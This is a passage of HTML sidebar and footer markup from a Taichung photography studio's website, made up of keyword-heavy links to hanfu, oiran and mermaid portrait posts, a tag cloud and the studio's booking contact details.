				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4-2/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%bf%e6%b0%b4%e4%b8%8b%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d/">古風仿水下寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8/">古風寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-7/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%bd%9b%e6%b0%b4%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e4%b8%89%e4%ba%9e%e5%b0%8f%e9%bb%83%e9%ad%9a%e9%a4%a8%e5%8f%b0%e4%b8%ad%e7%a7%9f/">人魚公主寫真/潛水海底寫真/三亞小黃魚館/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8/">花魁寫真/AI場景3D設計/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%b9%9d%e5%b0%be%e7%8b%90%e5%92%8c%e6%9c%8d%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9fai%e5%89%b5%e4%bd%9c%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0/">九尾狐和服公主寫真/AI創作客製化寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-6/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-5/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
				</ul>
		</aside>		<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.weddinglove13146688.com/tag/%e4%b9%9d%e5%b0%be%e7%8b%90%e8%8a%b1%e9%ad%81/" class="tag-cloud-link tag-link-325 tag-link-position-1" style="font-size: 14.166666666667pt;" aria-label="九尾狐花魁 (6 個項目)">九尾狐花魁</a>
<a href="https://www.weddinglove13146688.com/tag/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-388 tag-link-position-2" style="font-size: 14.166666666667pt;" aria-label="人魚公主寫真 (6 個項目)">人魚公主寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 21.333333333333pt;" aria-label="個人寫真 (18 個項目)">個人寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%80%8b%e4%ba%ba%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-251 tag-link-position-4" style="font-size: 20.5pt;" aria-label="個人藝術照 (16 個項目)">個人藝術照</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%85%ad%e8%b7%af%e6%94%9d%e5%bd%b1%e6%a3%9a/" class="tag-cloud-link tag-link-290 tag-link-position-5" style="font-size: 18.5pt;" aria-label="六路攝影棚 (12 個項目)">六路攝影棚</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%a4%e8%a3%9d%e5%8c%85%e5%a5%97%e5%af%ab%e7%9c%9f%e6%9c%8d%e5%8b%99/" class="tag-cloud-link tag-link-249 tag-link-position-6" style="font-size: 16.666666666667pt;" aria-label="古裝包套寫真服務 (9 個項目)">古裝包套寫真服務</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%a4%e8%a3%9d%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-250 tag-link-position-7" style="font-size: 15.833333333333pt;" aria-label="古裝藝術照 (8 個項目)">古裝藝術照</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%a4%e9%a2%a8%e5%80%8b%e4%ba%ba%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 18pt;" aria-label="古風個人藝術照 (11 個項目)">古風個人藝術照</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%a4%e9%a2%a8%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-375 tag-link-position-9" style="font-size: 10pt;" aria-label="古風寫真 (3 個項目)">古風寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-268 tag-link-position-10" style="font-size: 18.5pt;" aria-label="古風攝影 (12 個項目)">古風攝影</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%84%aa%e8%b3%aa%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 21.333333333333pt;" aria-label="台中優質女攝影師 (18 個項目)">台中優質女攝影師</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a4%ab%e5%a6%bb%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-302 tag-link-position-12" style="font-size: 15.833333333333pt;" aria-label="台中夫妻花魁寫真 (8 個項目)">台中夫妻花魁寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" class="tag-cloud-link tag-link-266 tag-link-position-13" style="font-size: 21.666666666667pt;" aria-label="台中女攝影師 (19 個項目)">台中女攝影師</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a9%9a%e6%94%9d/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 10pt;" aria-label="台中婚攝 (3 個項目)">台中婚攝</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a9%9a%e6%94%9d%e6%8e%a8%e8%96%a6/" class="tag-cloud-link tag-link-236 tag-link-position-15" style="font-size: 10pt;" aria-label="台中婚攝推薦 (3 個項目)">台中婚攝推薦</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a9%9a%e7%b4%97/" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 10pt;" aria-label="台中婚紗 (3 個項目)">台中婚紗</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e6%83%85%e4%be%b6%e8%8a%b1%e9%ad%81/" class="tag-cloud-link tag-link-301 tag-link-position-17" style="font-size: 11.666666666667pt;" aria-label="台中情侶花魁 (4 個項目)">台中情侶花魁</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%87%ba%e7%a7%9f/" class="tag-cloud-link tag-link-385 tag-link-position-18" style="font-size: 8pt;" aria-label="台中攝影棚出租 (2 個項目)">台中攝影棚出租</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8%e8%96%a6/" class="tag-cloud-link tag-link-381 tag-link-position-19" style="font-size: 10pt;" aria-label="台中攝影棚推薦 (3 個項目)">台中攝影棚推薦</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e6%bc%a2%e6%9c%8d%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-247 tag-link-position-20" style="font-size: 11.666666666667pt;" aria-label="台中漢服寫真 (4 個項目)">台中漢服寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81/" class="tag-cloud-link tag-link-294 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="台中花魁 (10 個項目)">台中花魁</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" class="tag-cloud-link tag-link-167 tag-link-position-22" style="font-size: 16.666666666667pt;" aria-label="台中花魁女攝影師 (9 個項目)">台中花魁女攝影師</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-157 tag-link-position-23" style="font-size: 15pt;" aria-label="台中花魁攝影 (7 個項目)">台中花魁攝影</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-262 tag-link-position-24" style="font-size: 8pt;" aria-label="台中花魁藝術照 (2 個項目)">台中花魁藝術照</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-327 tag-link-position-25" style="font-size: 22pt;" aria-label="台中藝術照 (20 個項目)">台中藝術照</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e7%81%a3%e5%8f%a4%e8%a3%9d%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-306 tag-link-position-26" style="font-size: 11.666666666667pt;" aria-label="台灣古裝攝影 (4 個項目)">台灣古裝攝影</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%a2%a8%e6%9f%93%e9%96%a3/" class="tag-cloud-link tag-link-303 tag-link-position-27" style="font-size: 11.666666666667pt;" aria-label="墨染閣 (4 個項目)">墨染閣</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 18.5pt;" aria-label="女攝影師 (12 個項目)">女攝影師</a>
<a href="https://www.weddinglove13146688.com/tag/%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-260 tag-link-position-29" style="font-size: 18pt;" aria-label="客製化寫真藝術照 (11 個項目)">客製化寫真藝術照</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%84%9b%e9%ba%97%e7%b5%b2%e7%9a%84%e5%a4%a9%e7%a9%ba%e5%a9%9a%e7%b4%97%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-297 tag-link-position-30" style="font-size: 8pt;" aria-label="愛麗絲的天空婚紗攝影 (2 個項目)">愛麗絲的天空婚紗攝影</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%95%a6%e7%85%8c%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-362 tag-link-position-31" style="font-size: 10pt;" aria-label="敦煌寫真 (3 個項目)">敦煌寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%95%a6%e7%85%8c%e9%a3%9b%e5%a4%a9%e5%a5%b3%e7%a5%9e%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-344 tag-link-position-32" style="font-size: 8pt;" aria-label="敦煌飛天女神寫真 (2 個項目)">敦煌飛天女神寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%97%a5%e6%9c%ac%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-272 tag-link-position-33" style="font-size: 15.833333333333pt;" aria-label="日本豪華花魁寫真 (8 個項目)">日本豪華花魁寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%b6%b5%e9%8f%a1%e8%8b%91-%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e6%bc%a2%e6%9c%8d%e5%8f%a4%e9%a2%a8%e5%af%ab%e7%9c%9f%e9%a4%a8/" class="tag-cloud-link tag-link-378 tag-link-position-34" style="font-size: 8pt;" aria-label="涵鏡苑-台中花魁漢服古風寫真館 (2 個項目)">涵鏡苑-台中花魁漢服古風寫真館</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%bc%a2%e6%9c%8d%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-271 tag-link-position-35" style="font-size: 15.833333333333pt;" aria-label="漢服古風攝影包套 (8 個項目)">漢服古風攝影包套</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%bc%a2%e6%9c%8d%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-245 tag-link-position-36" style="font-size: 16.666666666667pt;" aria-label="漢服寫真 (9 個項目)">漢服寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e6%bc%a2%e6%9c%8d%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-265 tag-link-position-37" style="font-size: 11.666666666667pt;" aria-label="漢服攝影 (4 個項目)">漢服攝影</a>
<a href="https://www.weddinglove13146688.com/tag/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-397 tag-link-position-38" style="font-size: 10pt;" aria-label="生日寫真 (3 個項目)">生日寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e7%be%8e%e4%ba%ba%e9%ad%9a%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-393 tag-link-position-39" style="font-size: 10pt;" aria-label="美人魚寫真 (3 個項目)">美人魚寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e8%87%aa%e5%8a%a9%e5%a9%9a%e7%b4%97%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-339 tag-link-position-40" style="font-size: 8pt;" aria-label="自助婚紗包套 (2 個項目)">自助婚紗包套</a>
<a href="https://www.weddinglove13146688.com/tag/%e8%8a%b1%e9%ad%81%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-258 tag-link-position-41" style="font-size: 11.666666666667pt;" aria-label="花魁個人寫真 (4 個項目)">花魁個人寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-261 tag-link-position-42" style="font-size: 17.333333333333pt;" aria-label="花魁寫真 (10 個項目)">花魁寫真</a>
<a href="https://www.weddinglove13146688.com/tag/%e8%90%8a%e7%89%b9%e8%96%87%e5%ba%ad-light-wedding-%e9%a3%af%e5%ba%97%e5%bc%8f%e5%ae%b4%e6%9c%83%e5%bb%b3/" class="tag-cloud-link tag-link-235 tag-link-position-43" style="font-size: 8pt;" aria-label="萊特薇庭 Light Wedding 飯店式宴會廳 (2 個項目)">萊特薇庭 Light Wedding 飯店式宴會廳</a>
<a href="https://www.weddinglove13146688.com/tag/%e9%96%a8%e8%9c%9c%e5%a9%9a%e7%b4%97/" class="tag-cloud-link tag-link-224 tag-link-position-44" style="font-size: 10pt;" aria-label="閨蜜婚紗 (3 個項目)">閨蜜婚紗</a>
<a href="https://www.weddinglove13146688.com/tag/%e9%9b%99%e4%ba%ba%e5%a4%ab%e5%a6%bb%e8%8a%b1%e9%ad%81%e5%b0%88%e6%a5%ad%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-173 tag-link-position-45" style="font-size: 14.166666666667pt;" aria-label="雙人夫妻花魁專業攝影 (6 個項目)">雙人夫妻花魁專業攝影</a></div>
</aside><aside id="twitter_timeline-2" class="widget widget_twitter_timeline"><h1 class="widget-title">在 Twitter 上追蹤我</h1><a class="twitter-timeline" data-height="400" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-lang="ZH" href="https://twitter.com/">我的推文</a></aside>	</div><!-- #secondary -->


	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
			<div class="inner-footer clear">

				
									
					<div class="widg-layout1">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">聯絡幸福婚禮攝影團隊</h4>			<div class="textwidget"><p>攝影客製化拍攝服務聯絡資料歡迎加賴免費諮詢<br />
LINE ID:m070300<br />
官網:http://www.weddinglove13146688.com<br />
粉絲團:https://www.facebook.com/weddinglove13146688/<br />
攝影師fb:https://www.facebook.com/zi.tong.75</p>
</div>
		</div>					</div>

									
					<div class="widg-layout1">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">攝影服務&#038;業務項目</h4>			<div class="textwidget"><p>#漢服體驗 #漢服體驗館 #台北漢服寫真 #台中漢服寫真 #漢服體驗 #台灣漢服寫真 #古裝影樓寫真主題攝影<br />
#漢服古風寫真攝影 #女攝影師 #台中女攝影師團隊 #台中花魁 #豪華花魁方案 #漢服寫真 #古裝寫真 #漢服婚紗<br />
#漢服出租 #古裝出租 #漢服古裝購買 #台灣漢服實體店 #漢服體驗台中 #台中漢服店 #漢服專賣店 #漢服台灣<br />
#花魁攝影 #日本花魁 #花魁寫真包套 #個人藝術照 #工筆畫攝影 #中國風婚紗 #花魁婚紗 #閨蜜花魁<br />
#秀和服寫真 #龍鳳褂寫真 #旗袍寫真 #主題客製化寫真 #自助婚紗包套 #花魁體驗<br />
#花魁攝影師 #台灣花魁 #台中花魁 #沙鹿花魁 #日本豪華花魁攝影 #個人寫真 #藝術照 #女攝影師<br />
#客製化藝術照 #客製寫真 #六路專業花魁攝影棚 #婚禮佈置 #新娘秘書 #專業造型師</p>
</div>
		</div><div id="text-8" class="widget widget_text"><h4 class="widget-title">注意事項</h4>			<div class="textwidget"><p>約拍請加賴(m070300)免費諮詢</p>
<p>攝影師本人與您親自洽談</p>
<p>本團隊拍攝寫真為女攝影師團隊服務</p>
<p>提供專屬客製化攝影服務與各項婚禮相關業務</p>
<p>歡迎預約</p>
</div>
		</div>					</div>

									
					<div class="widg-layout1">
							<div id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">最新作品推薦</h4>		<ul>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%85%89%e7%bf%85%e6%b0%b4%e4%b8%8b%e7%99%bc%e5%85%89%e4%b8%bb%e9%a1%8c%e5%af%ab%e7%9c%9f%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8%e8%96%a6%e5%b0%8f/">光翅水下發光主題寫真/攝影棚/台中攝影棚推薦//小紅書寫真/藝術照/攝影寫真藝術照/女攝影師/客製化拍攝//攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-12-15</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%a4%a2%e5%b9%bb%e7%b2%be%e9%9d%88%e4%b8%bb%e9%a1%8c%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">夢幻精靈主題寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-12-09</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4-4/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
							<span class="post-date">2025-12-06</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e7%be%bd%e6%af%9b%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">古風羽毛仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-12-06</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e9%8c%a6%e9%af%89%e4%b8%bb%e9%a1%8c%e5%8f%a4%e9%a2%a8%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">錦鯉主題古風寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-11-26</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/13336-2/">13336</a>
							<span class="post-date">2025-11-07</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%bf%a9%e7%bf%a9%e5%85%ac%e5%ad%90%e6%ad%a6%e4%bf%a0%e7%b3%bb%e5%88%97%e5%af%ab%e7%9c%9fai%e5%89%b5%e4%bd%9c%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a/">翩翩公子武俠系列寫真/AI創作客製化寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-11-07</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%b9%9d%e5%b0%be%e7%8b%90%e5%92%8c%e6%9c%8d%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0/">九尾狐豪華花魁公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-11-07</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1-3/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-11-07</span>
						</li>
					<li>
